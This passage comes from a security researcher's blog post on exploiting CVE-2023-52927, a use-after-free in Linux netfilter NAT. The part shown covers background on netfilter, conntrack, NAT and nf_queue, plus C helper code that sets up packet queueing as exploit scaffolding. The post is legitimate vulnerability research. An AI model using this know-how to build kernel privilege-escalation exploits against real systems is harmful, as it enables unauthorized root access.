CVE-2023-52927 - Turning a Forgotten Syzkaller Report into kCTF Exploit
my first CVE - my first kCTF
Table of Contents
I. Introduction
II. Netfilter hooks, nf_tables, nf_conntrack, nf_nat and nf_queue
III. The Forgotten Syzkaller Report
IV. Root Cause Analysis of a “no reproducer” Syzkaller UAF Report
V. Crafting a Reproducer to Trigger the KASAN UAF
- 5.1 Allocate a template nf_conn by calling nft_ct_set_zone_eval()
- 5.2 Setup nf_nat_setup_info() function
- 5.3 Bring the template nf_conn to nf_nat_setup_info()
- 5.4 Free a template nf_conn
- 5.5 Link another nf_conn to the nf_nat_bysource hash table at the same bucket
- 5.6 KASAN trigger Reproducer
- 6.1 Original Primitive
- 6.2 Changing the primitive
- 6.3 Finding the replacement object
- 6.4 Leak heap
- 6.5 Control inuse nf_conn
- 6.6 Read and Write expression’s ops
- 6.7 RIP control
- 6.8 PoC
VII. CVE Summary
VIII. Final Thoughts
IX. Timeline
X. References
I. Introduction
Hi, my name is Long (@seadragnol). After joining @qriousec team, I focused on researching Linux kernel local privilege escalation (LPE) vulnerabilities. My first target was the nf_tables subsystem because there were many public blogs to study. I was also inspired by my mentor, @bienpnn, who had previously exploited nf_tables in kCTF and Pwn2Own competitions.
During my research, I came across a blog post by NCC Group: SETTLERS OF NETLINK: Exploiting a limited UAF in nf_tables (CVE-2022-32250). This blog provided a solid introduction to the nf_tables subsystem and was especially helpful for beginners. One comment in the blog caught my attention:
As an additional point of interest @dvyukov on twitter noticed after we had made the vulnerability report public that this issue had been found by syzbot in November 2021, but maybe because no reproducer was created and a lack of activity, it was never investigated and properly triaged and finally it was automatically closed as invalid.
This made me think there could be other ignored reports with real bugs. So, I started looking at invalid reports on https://syzkaller.appspot.com/upstream/invalid.
Using this approach, I discovered my first real-world vulnerability: CVE-2023-52927. I successfully exploited it on the kCTF COS 109 machine (exp267).
In this post, I’ll share my journey of analyzing an obsoleted syzkaller report, performing root cause analysis, crafting a proof-of-concept (PoC) to trigger the KASAN report, and developing a stable exploit for local privilege escalation.
II. Netfilter hooks, nf_tables, nf_conntrack, nf_nat and nf_queue
This vulnerability occurs when a network packet traverses the network stack and interacts with the netfilter module.
Before diving into the technical details, I will briefly introduce netfilter hooks, nf_tables, nf_conntrack, and nf_nat, as these components are directly related to the vulnerability.
nf_queue is not related to the vulnerability, but it’s very useful during exploitation. It allows userland to intercept and process network packets. I’ll demonstrate how it can be used.
2.1 Netfilter hooks
Netfilter hooks allows users to register callback functions at various points within the Linux network stack. The callbacks are invoked for every packet that traverses the respective hook.
For this vulnerability, we focus on four hooks:
NF_INET_PRE_ROUTING(Prerouting Hook)NF_INET_LOCAL_IN(Input Hook)NF_INET_LOCAL_OUT(Output Hook)NF_INET_POST_ROUTING(Postrouting Hook)
I chose to send a packet to localhost via the loopback (lo) interface in order to interact with the registered callbacks. The flow of this packet is as follows:
local process -> NF_INET_LOCAL_OUT -> NF_INET_POST_ROUTING -> ... (loopback) -> NF_INET_PRE_ROUTING -> NF_INET_LOCAL_IN -> local process
Callback Priority
At each hook, multiple callbacks can be registered. The execution order of these callbacks is determined by their priority value. The lower the value, the higher the priority.
2.2 nf_tables
nf_tables is a submodule of the netfilter framework. In nf_tables, we have tables. Tables contain chains, chains contain rules, and each rule is composed of expressions.

An intuitive nf_tables analogy using the experiental designs of Alfred (alfred.com.au)
A chain can be registered to a netfilter hook (a registerd chain is called base chain). When a packet going through a chain, it will be evaluated against each rule in the chain.
Since there are already many resources that explain nf_tables in detail, I won’t repeat them here. You can refer to the following blogs if needed:
- https://web.archive.org/web/20220410152922/https://blog.dbouman.nl/2022/04/02/How-The-Tables-Have-Turned-CVE-2022-1015-1016/
- https://anatomic.rip/netfilter_nf_tables/
- https://kaligulaarmblessed.github.io/post/nftables-adventures-1/
2.3 nf_conntrack
Introduction
nf_conntrack is a submodule of netfilter. From “Linux kernel networking implementation and theory by Rami Rosen”:
Connection Tracking allows the kernel to keep track of sessions. The Connection Tracking layer’s primary goal is to serve as the basis of NAT.
Learn more about nf_conntrack:
- https://git.netfilter.org/libnetfilter_conntrack/tree/README
- https://people.netfilter.org/pablo/docs/login.pdf
Initialization
When the nf_conntrack module is needed, the nf_ct_netns_get() function is called to register the necessary callbacks into the appropriate hooks.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
/* Connection tracking may drop packets, but never alters them, so
* make it the first hook.
*/
static const struct nf_hook_ops ipv4_conntrack_ops[] = {
{
.hook = ipv4_conntrack_in,
.pf = NFPROTO_IPV4,
.hooknum = NF_INET_PRE_ROUTING,
.priority = NF_IP_PRI_CONNTRACK, // -200
},
{
.hook = ipv4_conntrack_local,
.pf = NFPROTO_IPV4,
.hooknum = NF_INET_LOCAL_OUT,
.priority = NF_IP_PRI_CONNTRACK, // -200
},
{
.hook = ipv4_confirm,
.pf = NFPROTO_IPV4,
.hooknum = NF_INET_POST_ROUTING,
.priority = NF_IP_PRI_CONNTRACK_CONFIRM, // INT_MAX
},
{
.hook = ipv4_confirm,
.pf = NFPROTO_IPV4,
.hooknum = NF_INET_LOCAL_IN,
.priority = NF_IP_PRI_CONNTRACK_CONFIRM, // INT_MAX
},
};
This array contains the callbacks to be registered, along with their corresponding hooks and priority values.
struct nf_conn
struct nf_conn used by nf_conntrack to stores information about a network flow, such as source and destination IP addresses, ports, protocol type, connection state (e.g., NEW, ESTABLISHED), and timeouts, ….
A network packet can be associated with an nf_conn:
1
2
3
4
5
6
7
struct sk_buff {
// [skipped]
#if defined(CONFIG_NF_CONNTRACK) || defined(CONFIG_NF_CONNTRACK_MODULE)
unsigned long _nfct;
#endif
// [skipped]
}
nf_conntrack_in()
Both ipv4_conntrack_in() and ipv4_conntrack_local() invoke nf_conntrack_in().
The nf_conntrack_in() function processes a packet and assigns it a nf_conn if none is already associated.
These callbacks are registered at early hooks, such as NF_INET_PRE_ROUTING and NF_INET_LOCAL_OUT, which are the first hooks a packet encounters after entering from an external source (excluding the ingress hook) or being sent from a local process.
ipv4_confirm()
The ipv4_confirm() function sets the IPS_CONFIRMED_BIT status in the nf_conn. This confirmation marks the connection as valid and fully established.
This callback is registered at late hooks - NF_INET_POST_ROUTING and NF_INET_LOCAL_IN with the lowest priority, NF_IP_PRI_CONNTRACK_CONFIRM == INT_MAX.
2.4 nf_nat
Introduction
nf_nat is another submodule of netfilter.
From “Linux kernel networking implementation and theory by Rami Rosen”:
The Network Address Translation (NAT) module deals mostly with IP address translation, as the name implies, or port manipulation.
The nf_nat module depends on the nf_conntrack module to function.
Learn more about nf_nat:
Initialization
Similar to nf_conntrack, certain functions must be registered to netfilter hooks for the nf_nat module. When an nf_tables base NAT chain is registered, the nf_nat_ipv4_register_fn() function is called:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
int nf_nat_ipv4_register_fn(struct net *net, const struct nf_hook_ops *ops)
{
return nf_nat_register_fn(net, ops->pf, ops, nf_nat_ipv4_ops,
ARRAY_SIZE(nf_nat_ipv4_ops));
}
static const struct nf_hook_ops nf_nat_ipv4_ops[] = {
/* Before packet filtering, change destination */
{
.hook = nf_nat_ipv4_pre_routing,
.pf = NFPROTO_IPV4,
.hooknum = NF_INET_PRE_ROUTING,
.priority = NF_IP_PRI_NAT_DST, // -100
},
/* After packet filtering, change source */
{
.hook = nf_nat_ipv4_out,
.pf = NFPROTO_IPV4,
.hooknum = NF_INET_POST_ROUTING,
.priority = NF_IP_PRI_NAT_SRC, // 100
},
/* Before packet filtering, change destination */
{
.hook = nf_nat_ipv4_local_fn,
.pf = NFPROTO_IPV4,
.hooknum = NF_INET_LOCAL_OUT,
.priority = NF_IP_PRI_NAT_DST, // -100
},
/* After packet filtering, change source */
{
.hook = nf_nat_ipv4_local_in,
.pf = NFPROTO_IPV4,
.hooknum = NF_INET_LOCAL_IN,
.priority = NF_IP_PRI_NAT_SRC, // 100
},
};
Types of NAT
There are two types of NAT:
- source NAT: Occurs at
NF_INET_LOCAL_INandNF_INET_POST_ROUTING - destination NAT: Occurs at
NF_INET_PRE_ROUTINGandNF_INET_LOCAL_OUT
2.5 nf_queue
The nf_queue module is a submodule of the Netfilter framework that allows packets traversing the network stack to be queued to userspace for processing.
Using the queue expression in nf_tables, queue points can be defined to direct packets to userspace. Then, userspace can analyze, modify, or decide the fate of the packet (e.g., sending verdict accept, drop, or modify and reinject it). Userspace is not required to respond to the queue notification immediately, allowing the packet to remain “alive” until a decision is made.
Setup nf_queue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
int setup_nf_queue() {
char buf[MNL_SOCKET_BUFFER_SIZE];
int ret = 1;
nlmsghdr nlh;
nlsock_queue = mnl_socket_open(NETLINK_NETFILTER); // [1]
if (nlsock_queue == NULL) {
perror("mnl_socket_open queue");
exit(EXIT_FAILURE);
}
if (mnl_socket_bind(nlsock_queue, 0, MNL_SOCKET_AUTOPID) < 0) {
perror("mnl_socket_bind");
exit(EXIT_FAILURE);
}
queue_socket_portid = mnl_socket_get_portid(nlsock_queue);
nlh = nfq_nlmsg_put(buf, NFQNL_MSG_CONFIG, QUEUE_NUM); // [2]
nfq_nlmsg_cfg_put_cmd(nlh, AF_INET, NFQNL_CFG_CMD_BIND);
if (mnl_socket_sendto(nlsock_queue, nlh, nlh->nlmsg_len) < 0) {
perror("mnl_socket_send");
exit(EXIT_FAILURE);
}
nlh = nfq_nlmsg_put(buf, NFQNL_MSG_CONFIG, QUEUE_NUM);
nfq_nlmsg_cfg_put_params(nlh, NFQNL_COPY_PACKET, 0xffff);
// enable NFQA_CFG_F_CONNTRACK // [3]
mnl_attr_put_u32(nlh, NFQA_CFG_FLAGS, htonl(NFQA_CFG_F_GSO | NFQA_CFG_F_CONNTRACK));
mnl_attr_put_u32(nlh, NFQA_CFG_MASK, htonl(NFQA_CFG_F_GSO | NFQA_CFG_F_CONNTRACK));
if (mnl_socket_sendto(nlsock_queue, nlh, nlh->nlmsg_len) < 0) {
perror("mnl_socket_send");
exit(EXIT_FAILURE);
}
mnl_socket_setsockopt(nlsock_queue, NETLINK_NO_ENOBUFS, &ret, sizeof(int));
return ret;
}
[1] : Open a Netlink socket to communicate with the nf_queue module. Userland receives notifications about queued packets through this socket. It is also used to send a verdict (such as NF_ACCEPT, NF_DROP, or NF_REPEAT) to control what happens to the packet next.
[2] : The nf_queue module supports multiple queues. We select a specific queue (e.g., QUEUE_NUM) to use during the entire exploitation process.
Setup Queue Point
Use the queue expression in nf_tables to setup queue point.
I wrote a function called setup_nft_queue_with_condition() to register a chain at the given hook (hooknum) and priority (prio). The chain contains a rule with a queue expression that queues packets to userland:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
// Register a chain with a rule that queues packets based on the first byte of their payload
int setup_nft_queue_with_condition(char *chain_name, uint32_t hooknum, uint32_t prio, uint8_t byte_to_compare) {
chain c = make_chain(base_table, chain_name, 0, hooknum, prio, NULL);
expr e_payload = make_payload_expr(NFT_PAYLOAD_TRANSPORT_HEADER, UDP_HEADER_SIZE, 1, NFT_REG32_00);
expr e_cmp = make_cmp_expr(NFT_REG32_00, NFT_CMP_EQ, byte_to_compare);
expr e_queue = make_queue_expr(QUEUE_NUM, 0, 0);
expr list_e[3] = {e_payload, e_cmp, e_queue};
rule r = make_rule(base_table, chain_name, list_e, ARRAY_SIZE(list_e), NULL, 0, 0);
batch b = batch_init(MNL_SOCKET_BUFFER_SIZE * 2);
batch_new_chain(b, c, family);
batch_new_rule(b, r, family);
return batch_send_and_run_callbacks(b, nlsock, NULL);
}
Naturally, we don’t want to queue all packets, only specific ones. Others should pass through automatically without notify userspace. To handle this, I added two more expressions before the queue expression: payload and cmp.
Here’s how it works: When a packet hits the queue point, the rule extracts the first byte of the packet’s payload (using the payload expression) and compares it with a target value (byte_to_compare) using the cmp expression.
- If it matches, the packet is queued to
QUEUE_NUM. - If it doesn’t, the packet passes through as normal.
To work with the queue point, I use the send_udp_packet() function:
1
2
3
4
5
6
7
8
9
10
11
void send_udp_packet(uint8_t first_byte) {
int sock = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
struct sockaddr_in addr;
addr.sin_family = AF_INET;
addr.sin_port = htons(UDP_PORT);
addr.sin_addr.s_addr = inet_addr("127.0.0.1");
sendto(sock, &first_byte, 1, 0, (struct sockaddr *)&addr, sizeof(addr));
close(sock);
}
This function sends a UDP packet to localhost with the first byte of the payload set to first_byte.
Interact with Queued Packet
We can interact with queued packets by sending a verdict back to nf_queue:
1
2
3
4
5
6
7
8
9
10
11
12
void nfq_send_verdict(int queue_num, uint32_t id, int verdict) {
char buf[MNL_SOCKET_BUFFER_SIZE];
struct nlmsghdr *nlh;
nlh = nfq_nlmsg_put(buf, NFQNL_MSG_VERDICT, queue_num);
nfq_nlmsg_verdict_put(nlh, id, verdict);
if (mnl_socket_sendto(nlsock_queue, nlh, nlh->nlmsg_len) < 0) {
perror("mnl_socket_send");
exit(EXIT_FAILURE);
}
}
id: A unique identifier for the packet, assigned when the packet is queued. This ID distinguishes the packet from others in the same queue. It’s obtained from the netlink notification sent bynf_queuewhen a packet is queued.verdict: Determines the fate of the packet. UseNF_ACCEPTto let the packet continue through the network stack, orNF_DROPto discard it.
III. The Forgotten Syzkaller Report
After reviewing several auto-obsoleted reports and confirming that many were indeed invalid (e.g., this report fixed by this commit but the report was never marked as closed), I came across an interesting one:
https://syzkaller.appspot.com/bug?id=7ea6ce528ef080e1f57c6acc681bc58154e4413a:
1
2
**KASAN: use-after-free Write in nf_nat_setup_info**
Status: auto-obsoleted due to no activity on 2023/05/10 12:28
This report:
- Originally reported on 2023/02/01: a 2-year-old report
- Use-after-free (write)
- No reproducer was provided
Similar bugs reported by syzkaller for Linux 6.1:
- 2024/02/02: https://syzkaller.appspot.com/bug?id=8bfd2ea885f39b4d68e51d801a6297a5367b572f
